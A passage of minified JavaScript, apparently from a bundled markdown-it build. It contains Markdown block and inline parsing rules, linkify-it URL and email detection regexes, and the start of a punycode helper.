_,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||35!==(_=u.src.charCodeAt(O))||O>=V)return!1;for(k=1,_=u.src.charCodeAt(++O);35===_&&O<V&&k<=6;)k++,_=u.src.charCodeAt(++O);return!(k>6||O<V&&!vt(_)||!m&&(V=u.skipSpacesBack(V,O),(E=u.skipCharsBack(V,35,O))>O&&vt(u.src.charCodeAt(E-1))&&(V=E),u.line=d+1,(w=u.push("heading_open","h"+String(k),1)).markup="########".slice(0,k),w.map=[d,u.line],(w=u.push("inline","",0)).content=u.src.slice(O,V).trim(),w.map=[d,u.line],w.children=[],(w=u.push("heading_close","h"+String(k),-1)).markup="########".slice(0,k),0))},["paragraph","reference","blockquote"]],["lheading",function(u,d,v){var m,_,k,E,w,O,V,B,z,H,nt=d+1,K=u.md.block.ruler.getRules("paragraph");if(u.sCount[d]-u.blkIndent>=4)return!1;for(H=u.parentType,u.parentType="paragraph";nt<v&&!u.isEmpty(nt);nt++)if(!(u.sCount[nt]-u.blkIndent>3)){if(u.sCount[nt]>=u.blkIndent&&(O=u.bMarks[nt]+u.tShift[nt])<(V=u.eMarks[nt])&&(45===(z=u.src.charCodeAt(O))||61===z)&&(O=u.skipChars(O,z),(O=u.skipSpaces(O))>=V)){B=61===z?1:2;break}if(!(u.sCount[nt]<0)){for(_=!1,k=0,E=K.length;k<E;k++)if(K[k](u,nt,v,!0)){_=!0;break}if(_)break}}return!!B&&(m=u.getLines(d,nt,u.blkIndent,!1).trim(),u.line=nt+1,(w=u.push("heading_open","h"+String(B),1)).markup=String.fromCharCode(z),w.map=[d,u.line],(w=u.push("inline","",0)).content=m,w.map=[d,u.line-1],w.children=[],(w=u.push("heading_close","h"+String(B),-1)).markup=String.fromCharCode(z),u.parentType=H,!0)}],["html_block",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||!u.md.options.html||60!==u.src.charCodeAt(O))return!1;for(w=u.src.slice(O,V),_=0;_<Ft.length&&!Ft[_][0].test(w);_++);if(_===Ft.length)return!1;if(m)return Ft[_][2];if(k=d+1,!Ft[_][1].test(w))for(;k<v&&!(u.sCount[k]<u.blkIndent);k++)if(w=u.src.slice(O=u.bMarks[k]+u.tShift[k],V=u.eMarks[k]),Ft[_][1].test(w)){0!==w.length&&k++;break}return u.line=k,(E=u.push("html_block","",0)).map=[d,k],E.content=u.getLines(d,k,u.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["paragraph",function(u,d){var v,m,_,k,E,w,O=d+1,V=u.md.block.ruler.getRules("paragraph"),B=u.lineMax;for(w=u.parentType,u.parentType="paragraph";O<B&&!u.isEmpty(O);O++)if(!(u.sCount[O]-u.blkIndent>3||u.sCount[O]<0)){for(m=!1,_=0,k=V.length;_<k;_++)if(V[_](u,O,B,!0)){m=!0;break}if(m)break}return v=u.getLines(d,O,u.blkIndent,!1).trim(),u.line=O,(E=u.push("paragraph_open","p",1)).map=[d,u.line],(E=u.push("inline","",0)).content=v,E.map=[d,u.line],E.children=[],E=u.push("paragraph_close","p",-1),u.parentType=w,!0}]];function ra(){this.ruler=new Le;for(var u=0;u<Xn.length;u++)this.ruler.push(Xn[u][0],Xn[u][1],{alt:(Xn[u][2]||[]).slice()})}ra.prototype.tokenize=function(u,d,v){for(var m,_=this.ruler.getRules(""),k=_.length,E=d,w=!1,O=u.md.options.maxNesting;E<v&&(u.line=E=u.skipEmptyLines(E),!(E>=v))&&!(u.sCount[E]<u.blkIndent);){if(u.level>=O){u.line=v;break}for(m=0;m<k&&!_[m](u,E,v,!1);m++);u.tight=!w,u.isEmpty(u.line-1)&&(w=!0),(E=u.line)<v&&u.isEmpty(E)&&(w=!0,E++,u.line=E)}},ra.prototype.parse=function(u,d,v,m){var _;u&&(_=new this.State(u,d,v,m),this.tokenize(_,_.line,_.lineMax))},ra.prototype.State=Jn;var T0=ra;function ie(u){switch(u){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}for(var Jt=Rt.isSpace,na=Rt.isSpace,$r=[],ia=0;ia<256;ia++)$r.push(0);function hr(u,d){var v,m,_,k,E,w=[],O=d.length;for(v=0;v<O;v++)126===(_=d[v]).marker&&-1!==_.end&&(k=d[_.end],(E=u.tokens[_.token]).type="s_open",E.tag="s",E.nesting=1,E.markup="~~",E.content="",(E=u.tokens[k.token]).type="s_close",E.tag="s",E.nesting=-1,E.markup="~~",E.content="","text"===u.tokens[k.token-1].type&&"~"===u.tokens[k.token-1].content&&w.push(k.token-1));for(;w.length;){for(m=(v=w.pop())+1;m<u.tokens.length&&"s_close"===u.tokens[m].type;)m++;v!==--m&&(E=u.tokens[m],u.tokens[m]=u.tokens[v],u.tokens[v]=E)}}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(u){$r[u.charCodeAt(0)]=1});var Yr={tokenize:function(u,d){var v,m,_,k,w=u.src.charCodeAt(u.pos);if(d||126!==w||(_=(m=u.scanDelims(u.pos,!0)).length,k=String.fromCharCode(w),_<2))return!1;for(_%2&&(u.push("text","",0).content=k,_--),v=0;v<_;v+=2)u.push("text","",0).content=k+k,u.delimiters.push({marker:w,length:0,jump:v/2,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(hr(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&hr(u,v[d].delimiters)}};function dn(u,d){var v,m,_,k,E,w;for(v=d.length-1;v>=0;v--)95!==(m=d[v]).marker&&42!==m.marker||-1!==m.end&&(_=d[m.end],w=v>0&&d[v-1].end===m.end+1&&d[v-1].token===m.token-1&&d[m.end+1].token===_.token+1&&d[v-1].marker===m.marker,E=String.fromCharCode(m.marker),(k=u.tokens[m.token]).type=w?"strong_open":"em_open",k.tag=w?"strong":"em",k.nesting=1,k.markup=w?E+E:E,k.content="",(k=u.tokens[_.token]).type=w?"strong_close":"em_close",k.tag=w?"strong":"em",k.nesting=-1,k.markup=w?E+E:E,k.content="",w&&(u.tokens[d[v-1].token].content="",u.tokens[d[m.end+1].token].content="",v--))}var Ai={tokenize:function(u,d){var v,m,k=u.src.charCodeAt(u.pos);if(d||95!==k&&42!==k)return!1;for(m=u.scanDelims(u.pos,42===k),v=0;v<m.length;v++)u.push("text","",0).content=String.fromCharCode(k),u.delimiters.push({marker:k,length:m.length,jump:v,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(dn(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&dn(u,v[d].delimiters)}},oa=Rt.normalizeReference,Mn=Rt.isSpace,On=Rt.normalizeReference,aa=Rt.isSpace,sa=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Ds=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/,ca=Xt.HTML_TAG_RE,la=Rt.has,gl=Rt.isValidEntityCode,lo=Rt.fromCodePoint,ua=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,y7=/^&([a-z][a-z0-9]{1,31});/i;function w2(u,d){var v,m,_,k,E,w,O,V,B={},z=d.length;for(v=0;v<z;v++)if((_=d[v]).length=_.length||0,_.close){for(B.hasOwnProperty(_.marker)||(B[_.marker]=[-1,-1,-1]),E=B[_.marker][_.length%3],(m=v-_.jump-1)<-1&&(m=-1),w=m;m>E;m-=k.jump+1)if((k=d[m]).marker===_.marker&&k.open&&k.end<0&&(O=!1,(k.close||_.open)&&(k.length+_.length)%3==0&&(k.length%3==0&&_.length%3==0||(O=!0)),!O)){_.jump=v-m+(V=m>0&&!d[m-1].open?d[m-1].jump+1:0),_.open=!1,k.end=v,k.jump=V,k.close=!1,w=-1;break}-1!==w&&(B[_.marker][(_.length||0)%3]=w)}}var S2=Rt.isWhiteSpace,C2=Rt.isPunctChar,k2=Rt.isMdAsciiPunct;function qs(u,d,v,m){this.src=u,this.env=v,this.md=d,this.tokens=m,this.tokens_meta=Array(m.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1}qs.prototype.pushPending=function(){var u=new Wr("text","",0);return u.content=this.pending,u.level=this.pendingLevel,this.tokens.push(u),this.pending="",u},qs.prototype.push=function(u,d,v){this.pending&&this.pushPending();var m=new Wr(u,d,v),_=null;return v<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),m.level=this.level,v>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],_={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(m),this.tokens_meta.push(_),m},qs.prototype.scanDelims=function(u,d){var v,m,_,k,E,w,O,V,B,z=u,H=!0,nt=!0,K=this.posMax,yt=this.src.charCodeAt(u);for(v=u>0?this.src.charCodeAt(u-1):32;z<K&&this.src.charCodeAt(z)===yt;)z++;return _=z-u,m=z<K?this.src.charCodeAt(z):32,O=k2(v)||C2(String.fromCharCode(v)),B=k2(m)||C2(String.fromCharCode(m)),w=S2(v),(V=S2(m))?H=!1:B&&(w||O||(H=!1)),w?nt=!1:O&&(V||B||(nt=!1)),d?(k=H,E=nt):(k=H&&(!nt||O),E=nt&&(!H||B)),{can_open:k,can_close:E,length:_}},qs.prototype.Token=Wr;var _7=qs,L0=[["text",function(u,d){for(var v=u.pos;v<u.posMax&&!ie(u.src.charCodeAt(v));)v++;return v!==u.pos&&(d||(u.pending+=u.src.slice(u.pos,v)),u.pos=v,!0)}],["newline",function(u,d){var v,m,_=u.pos;if(10!==u.src.charCodeAt(_))return!1;for(v=u.pending.length-1,m=u.posMax,d||(v>=0&&32===u.pending.charCodeAt(v)?v>=1&&32===u.pending.charCodeAt(v-1)?(u.pending=u.pending.replace(/ +$/,""),u.push("hardbreak","br",0)):(u.pending=u.pending.slice(0,-1),u.push("softbreak","br",0)):u.push("softbreak","br",0)),_++;_<m&&Jt(u.src.charCodeAt(_));)_++;return u.pos=_,!0}],["escape",function(u,d){var v,m=u.pos,_=u.posMax;if(92!==u.src.charCodeAt(m))return!1;if(++m<_){if((v=u.src.charCodeAt(m))<256&&0!==$r[v])return d||(u.pending+=u.src[m]),u.pos+=2,!0;if(10===v){for(d||u.push("hardbreak","br",0),m++;m<_&&(v=u.src.charCodeAt(m),na(v));)m++;return u.pos=m,!0}}return d||(u.pending+="\\"),u.pos++,!0}],["backticks",function(u,d){var v,m,_,k,E,w,O,V,B=u.pos;if(96!==u.src.charCodeAt(B))return!1;for(v=B,B++,m=u.posMax;B<m&&96===u.src.charCodeAt(B);)B++;if(O=(_=u.src.slice(v,B)).length,u.backticksScanned&&(u.backticks[O]||0)<=v)return d||(u.pending+=_),u.pos+=O,!0;for(E=w=B;-1!==(E=u.src.indexOf("`",w));){for(w=E+1;w<m&&96===u.src.charCodeAt(w);)w++;if((V=w-E)===O)return d||((k=u.push("code_inline","code",0)).markup=_,k.content=u.src.slice(B,E).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),u.pos=w,!0;u.backticks[V]=E}return u.backticksScanned=!0,d||(u.pending+=_),u.pos+=O,!0}],["strikethrough",Yr.tokenize],["emphasis",Ai.tokenize],["link",function(u,d){var v,m,_,k,E,w,O,V,B="",z="",H=u.pos,nt=u.posMax,K=u.pos,yt=!0;if(91!==u.src.charCodeAt(u.pos)||(E=u.pos+1,(k=u.md.helpers.parseLinkLabel(u,u.pos,!0))<0))return!1;if((w=k+1)<nt&&40===u.src.charCodeAt(w)){for(yt=!1,w++;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(w>=nt)return!1;if(K=w,(O=u.md.helpers.parseLinkDestination(u.src,w,u.posMax)).ok){for(B=u.md.normalizeLink(O.str),u.md.validateLink(B)?w=O.pos:B="",K=w;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(O=u.md.helpers.parseLinkTitle(u.src,w,u.posMax),w<nt&&K!==w&&O.ok)for(z=O.str,w=O.pos;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);}(w>=nt||41!==u.src.charCodeAt(w))&&(yt=!0),w++}if(yt){if(void 0===u.env.references)return!1;if(w<nt&&91===u.src.charCodeAt(w)?(K=w+1,(w=u.md.helpers.parseLinkLabel(u,w))>=0?_=u.src.slice(K,w++):w=k+1):w=k+1,_||(_=u.src.slice(E,k)),!(V=u.env.references[oa(_)]))return u.pos=H,!1;B=V.href,z=V.title}return d||(u.pos=E,u.posMax=k,u.push("link_open","a",1).attrs=v=[["href",B]],z&&v.push(["title",z]),u.md.inline.tokenize(u),u.push("link_close","a",-1)),u.pos=w,u.posMax=nt,!0}],["image",function(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt="",dt=u.pos,St=u.posMax;if(33!==u.src.charCodeAt(u.pos)||91!==u.src.charCodeAt(u.pos+1)||(w=u.pos+2,(E=u.md.helpers.parseLinkLabel(u,u.pos+1,!1))<0))return!1;if((O=E+1)<St&&40===u.src.charCodeAt(O)){for(O++;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(O>=St)return!1;for(K=O,(B=u.md.helpers.parseLinkDestination(u.src,O,u.posMax)).ok&&(yt=u.md.normalizeLink(B.str),u.md.validateLink(yt)?O=B.pos:yt=""),K=O;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(B=u.md.helpers.parseLinkTitle(u.src,O,u.posMax),O<St&&K!==O&&B.ok)for(z=B.str,O=B.pos;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);else z="";if(O>=St||41!==u.src.charCodeAt(O))return u.pos=dt,!1;O++}else{if(void 0===u.env.references)return!1;if(O<St&&91===u.src.charCodeAt(O)?(K=O+1,(O=u.md.helpers.parseLinkLabel(u,O))>=0?k=u.src.slice(K,O++):O=E+1):O=E+1,k||(k=u.src.slice(w,E)),!(V=u.env.references[On(k)]))return u.pos=dt,!1;yt=V.href,z=V.title}return d||(_=u.src.slice(w,E),u.md.inline.parse(_,u.md,u.env,nt=[]),(H=u.push("image","img",0)).attrs=v=[["src",yt],["alt",""]],H.children=nt,H.content=_,z&&v.push(["title",z])),u.pos=O,u.posMax=St,!0}],["autolink",function(u,d){var v,m,_,k,E,w,O=u.pos;if(60!==u.src.charCodeAt(O))return!1;for(E=u.pos,w=u.posMax;;){if(++O>=w||60===(k=u.src.charCodeAt(O)))return!1;if(62===k)break}return v=u.src.slice(E+1,O),Ds.test(v)?(m=u.md.normalizeLink(v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0)):!!sa.test(v)&&(m=u.md.normalizeLink("mailto:"+v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0))}],["html_inline",function(u,d){var v,m,_,E,w,k=u.pos;return!(!u.md.options.html||(_=u.posMax,60!==u.src.charCodeAt(k)||k+2>=_||33!==(v=u.src.charCodeAt(k+1))&&63!==v&&47!==v&&(E=v,w=32|E,!(w>=97&&w<=122))||!(m=u.src.slice(k).match(ca))||(d||(u.push("html_inline","",0).content=u.src.slice(k,k+m[0].length)),u.pos+=m[0].length,0)))}],["entity",function(u,d){var v,m,_=u.pos,k=u.posMax;if(38!==u.src.charCodeAt(_))return!1;if(_+1<k)if(35===u.src.charCodeAt(_+1)){if(m=u.src.slice(_).match(ua))return d||(v="x"===m[1][0].toLowerCase()?parseInt(m[1].slice(1),16):parseInt(m[1],10),u.pending+=gl(v)?lo(v):lo(65533)),u.pos+=m[0].length,!0}else if((m=u.src.slice(_).match(y7))&&la(j,m[1]))return d||(u.pending+=j[m[1]]),u.pos+=m[0].length,!0;return d||(u.pending+="&"),u.pos++,!0}]],F0=[["balance_pairs",function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(w2(0,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&w2(0,v[d].delimiters)}],["strikethrough",Yr.postProcess],["emphasis",Ai.postProcess],["text_collapse",function(u){var d,v,m=0,_=u.tokens,k=u.tokens.length;for(d=v=0;d<k;d++)_[d].nesting<0&&m--,_[d].level=m,_[d].nesting>0&&m++,"text"===_[d].type&&d+1<k&&"text"===_[d+1].type?_[d+1].content=_[d].content+_[d+1].content:(d!==v&&(_[v]=_[d]),v++);d!==v&&(_.length=v)}]];function Bs(){var u;for(this.ruler=new Le,u=0;u<L0.length;u++)this.ruler.push(L0[u][0],L0[u][1]);for(this.ruler2=new Le,u=0;u<F0.length;u++)this.ruler2.push(F0[u][0],F0[u][1])}Bs.prototype.skipToken=function(u){var d,v,m=u.pos,_=this.ruler.getRules(""),k=_.length,w=u.cache;if(void 0===w[m]){if(u.level<u.md.options.maxNesting)for(v=0;v<k&&(u.level++,d=_[v](u,!0),u.level--,!d);v++);else u.pos=u.posMax;d||u.pos++,w[m]=u.pos}else u.pos=w[m]},Bs.prototype.tokenize=function(u){for(var d,v,m=this.ruler.getRules(""),_=m.length,k=u.posMax,E=u.md.options.maxNesting;u.pos<k;){if(u.level<E)for(v=0;v<_&&!(d=m[v](u,!1));v++);if(d){if(u.pos>=k)break}else u.pending+=u.src[u.pos++]}u.pending&&u.pushPending()},Bs.prototype.parse=function(u,d,v,m){var _,k,E,w=new this.State(u,d,v,m);for(this.tokenize(w),E=(k=this.ruler2.getRules("")).length,_=0;_<E;_++)k[_](w)},Bs.prototype.State=_7;var b7=Bs,w7=function(u){var d={};return d.src_Any=Hr.source,d.src_Cc=fr.source,d.src_Z=Or.source,d.src_P=X.source,d.src_ZPCc=[d.src_Z,d.src_P,d.src_Cc].join("|"),d.src_ZCc=[d.src_Z,d.src_Cc].join("|"),d.src_pseudo_letter="(?:(?![><\uff5c]|"+d.src_ZPCc+")"+d.src_Any+")",d.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",d.src_auth="(?:(?:(?!"+d.src_ZCc+"|[@/\\[\\]()]).)+@)?",d.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",d.src_host_terminator="(?=$|[><\uff5c]|"+d.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+d.src_ZPCc+"))",d.src_path="(?:[/?#](?:(?!"+d.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+d.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+d.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+d.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+d.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+d.src_ZCc+"|[']).)+\\'|\\'(?="+d.src_pseudo_letter+"|[-]).|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+d.src_ZCc+"|[.]).|"+(u&&u["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+d.src_ZCc+").|\\!+(?!"+d.src_ZCc+"|[!]).|\\?(?!"+d.src_ZCc+"|[?]).)+|\\/)?",d.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',d.src_xn="xn--[a-z0-9\\-]{1,59}",d.src_domain_root="(?:"+d.src_xn+"|"+d.src_pseudo_letter+"{1,63})",d.src_domain="(?:"+d.src_xn+"|(?:"+d.src_pseudo_letter+")|(?:"+d.src_pseudo_letter+"(?:-|"+d.src_pseudo_letter+"){0,61}"+d.src_pseudo_letter+"))",d.src_host="(?:(?:(?:(?:"+d.src_domain+")\\.)*"+d.src_domain+"))",d.tpl_host_fuzzy="(?:"+d.src_ip4+"|(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%)))",d.tpl_host_no_ip_fuzzy="(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%))",d.src_host_strict=d.src_host+d.src_host_terminator,d.tpl_host_fuzzy_strict=d.tpl_host_fuzzy+d.src_host_terminator,d.src_host_port_strict=d.src_host+d.src_port+d.src_host_terminator,d.tpl_host_port_fuzzy_strict=d.tpl_host_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_port_no_ip_fuzzy_strict=d.tpl_host_no_ip_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+d.src_ZPCc+"|>|$))",d.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+d.src_ZCc+")("+d.src_email_name+"@"+d.tpl_host_fuzzy_strict+")",d.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_fuzzy_strict+d.src_path+")",d.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_no_ip_fuzzy_strict+d.src_path+")",d};function I0(u){return Array.prototype.slice.call(arguments,1).forEach(function(v){v&&Object.keys(v).forEach(function(m){u[m]=v[m]})}),u}function vl(u){return Object.prototype.toString.call(u)}function x2(u){return"[object Function]"===vl(u)}function S7(u){return u.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var A2={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},C7={"http:":{validate:function(u,d,v){var m=u.slice(d);return v.re.http||(v.re.http=new RegExp("^\\/\\/"+v.re.src_auth+v.re.src_host_port_strict+v.re.src_path,"i")),v.re.http.test(m)?m.match(v.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(u,d,v){var m=u.slice(d);return v.re.no_http||(v.re.no_http=new RegExp("^"+v.re.src_auth+"(?:localhost|(?:(?:"+v.re.src_domain+")\\.)+"+v.re.src_domain_root+")"+v.re.src_port+v.re.src_host_terminator+v.re.src_path,"i")),v.re.no_http.test(m)?d>=3&&":"===u[d-3]||d>=3&&"/"===u[d-3]?0:m.match(v.re.no_http)[0].length:0}},"mailto:":{validate:function(u,d,v){var m=u.slice(d);return v.re.mailto||(v.re.mailto=new RegExp("^"+v.re.src_email_name+"@"+v.re.src_host_strict,"i")),v.re.mailto.test(m)?m.match(v.re.mailto)[0].length:0}}},k7="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|\u0440\u0444".split("|");function ml(u){var d=u.re=w7(u.__opts__),v=u.__tlds__.slice();function m(w){return w.replace("%TLDS%",d.src_tlds)}u.onCompile(),u.__tlds_replaced__||v.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),v.push(d.src_xn),d.src_tlds=v.join("|"),d.email_fuzzy=RegExp(m(d.tpl_email_fuzzy),"i"),d.link_fuzzy=RegExp(m(d.tpl_link_fuzzy),"i"),d.link_no_ip_fuzzy=RegExp(m(d.tpl_link_no_ip_fuzzy),"i"),d.host_fuzzy_test=RegExp(m(d.tpl_host_fuzzy_test),"i");var _=[];function k(w,O){throw new Error('(LinkifyIt) Invalid schema "'+w+'": '+O)}u.__compiled__={},Object.keys(u.__schemas__).forEach(function(w){var O=u.__schemas__[w];if(null!==O){var V,B={validate:null,link:null};if(u.__compiled__[w]=B,"[object Object]"===vl(O))return"[object RegExp]"===vl(O.validate)?B.validate=(V=O.validate,function(z,H){var nt=z.slice(H);return V.test(nt)?nt.match(V)[0].length:0}):x2(O.validate)?B.validate=O.validate:k(w,O),void(x2(O.normalize)?B.normalize=O.normalize:O.normalize?k(w,O):B.normalize=function(z,H){H.normalize(z)});"[object String]"!==vl(O)?k(w,O):_.push(w)}}),_.forEach(function(w){u.__compiled__[u.__schemas__[w]]&&(u.__compiled__[w].validate=u.__compiled__[u.__schemas__[w]].validate,u.__compiled__[w].normalize=u.__compiled__[u.__schemas__[w]].normalize)}),u.__compiled__[""]={validate:null,normalize:function(w,O){O.normalize(w)}};var w,E=Object.keys(u.__compiled__).filter(function(w){return w.length>0&&u.__compiled__[w]}).map(S7).join("|");u.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","i"),u.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","ig"),u.re.pretest=RegExp("("+u.re.schema_test.source+")|("+u.re.host_fuzzy_test.source+")|@","i"),(w=u).__index__=-1,w.__text_cache__=""}function x7(u,d){var v=u.__index__,m=u.__last_index__,_=u.__text_cache__.slice(v,m);this.schema=u.__schema__.toLowerCase(),this.index=v+d,this.lastIndex=m+d,this.raw=_,this.text=_,this.url=_}function E2(u,d){var v=new x7(u,d);return u.__compiled__[v.schema].normalize(v,u),v}function Jr(u,d){if(!(this instanceof Jr))return new Jr(u,d);d||Object.keys(u||{}).reduce(function(m,_){return m||A2.hasOwnProperty(_)},!1)&&(d=u,u={}),this.__opts__=I0({},A2,d),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=I0({},C7,u),this.__compiled__={},this.__tlds__=k7,this.__tlds_replaced__=!1,this.re={},ml(this)}Jr.prototype.add=function(u,d){return this.__schemas__[u]=d,ml(this),this},Jr.prototype.set=function(u){return this.__opts__=I0(this.__opts__,u),this},Jr.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;var d,v,m,_,k,E,w,O;if(this.re.schema_test.test(u))for((w=this.re.schema_search).lastIndex=0;null!==(d=w.exec(u));)if(_=this.testSchemaAt(u,d[2],w.lastIndex)){this.__schema__=d[2],this.__index__=d.index+d[1].length,this.__last_index__=d.index+d[0].length+_;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(O=u.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||O<this.__index__)&&null!==(v=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(k=v.index+v[1].length,(this.__index__<0||k<this.__index__)&&(this.__schema__="",this.__index__=k,this.__last_index__=v.index+v[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&u.indexOf("@")>=0&&null!==(m=u.match(this.re.email_fuzzy))&&(k=m.index+m[1].length,E=m.index+m[0].length,(this.__index__<0||k<this.__index__||k===this.__index__&&E>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=k,this.__last_index__=E)),this.__index__>=0},Jr.prototype.pretest=function(u){return this.re.pretest.test(u)},Jr.prototype.testSchemaAt=function(u,d,v){return this.__compiled__[d.toLowerCase()]?this.__compiled__[d.toLowerCase()].validate(u,v,this):0},Jr.prototype.match=function(u){var d=0,v=[];this.__index__>=0&&this.__text_cache__===u&&(v.push(E2(this,d)),d=this.__last_index__);for(var m=d?u.slice(d):u;this.test(m);)v.push(E2(this,d)),m=m.slice(this.__last_index__),d+=this.__last_index__;return v.length?v:null},Jr.prototype.tlds=function(u,d){return u=Array.isArray(u)?u:[u],d?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(v,m,_){return v!==_[m-1]}).reverse(),ml(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,ml(this),this)},Jr.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),"mailto:"!==u.schema||/^mailto:/i.test(u.url)||(u.url="mailto:"+u.url)},Jr.prototype.onCompile=function(){};var A7=Jr,fa=2147483647,E7=/^xn--/,M7=/[^\x20-\x7E]/,O7=/[\x2E\u3002\uFF0E\uFF61]/g,T7={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Tn=Math.floor,Us=String.fromCharCode;function uo(u){throw new RangeError(T7[u])}function M2(u,d){for(var v=u.length,m=[];v--;)m[v]=d(u[v]);return m}function O2(u,d){var v=u.split("@"),m="";return v.length>1&&(m=v[0]+"@",u=v[1]),m+M2((u=u.replace(O7,".")).split("."),d).join(".")}function T2(u){for(var 